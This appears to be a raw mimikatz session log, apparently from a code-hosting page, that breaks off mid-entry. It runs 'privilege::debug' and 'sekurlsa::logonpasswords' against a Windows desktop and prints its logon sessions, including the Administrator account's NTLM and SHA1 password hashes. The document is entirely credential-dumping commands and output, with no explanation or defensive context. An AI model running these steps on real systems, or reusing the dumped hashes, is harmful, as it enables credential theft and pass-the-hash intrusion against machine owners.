 mimikatz #
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3950493 (00000000:003c479d)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 6/29/2020 11:23:51 AM
SID               : S-1-5-90-0-2
        msv :
        tspkg :
        wdigest :
         * Username : DESKTOP-J164JO1$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :
Authentication Id : 0 ; 3950458 (00000000:003c477a)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 6/29/2020 11:23:51 AM
SID               : S-1-5-90-0-2
        msv :
        tspkg :
        wdigest :
         * Username : DESKTOP-J164JO1$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :
Authentication Id : 0 ; 3947409 (00000000:003c3b91)
Session           : Interactive from 2
User Name         : UMFD-2
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 6/29/2020 11:23:51 AM
SID               : S-1-5-96-0-2
        msv :
        tspkg :
        wdigest :
         * Username : DESKTOP-J164JO1$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :
Authentication Id : 0 ; 3944224 (00000000:003c2f20)
Session           : Interactive from 2
User Name         : Administrator
Domain            : DESKTOP-J164JO1
Logon Server      : DESKTOP-J164JO1
Logon Time        : 6/29/2020 11:23:51 AM
SID               : S-1-5-21-2209648862-1251424127-3933640542-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DESKTOP-J164JO1
         * NTLM     : 3dbde697d71690a769204beb12283678
         * SHA1     : 0d5399508427ce79556cda71918020c1e8d15b53
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : DESKTOP-J164JO1
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : DESKTOP-J164JO1
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 505572 (00000000:0007b6e4)
Session           : Interactive from 1
User Name         : window
Domain            : DESKTOP-J164JO1
Logon Server      : DESKTOP-J164JO1
Logon Time        : 6/29/2020 11:16:51 AM
SID               : S-1-5-21-2209648862-1251424127-3933640542-1000
        msv :
         [00000003] Primary
         * Username : window
         * Domain   : DESKTOP-J164JO1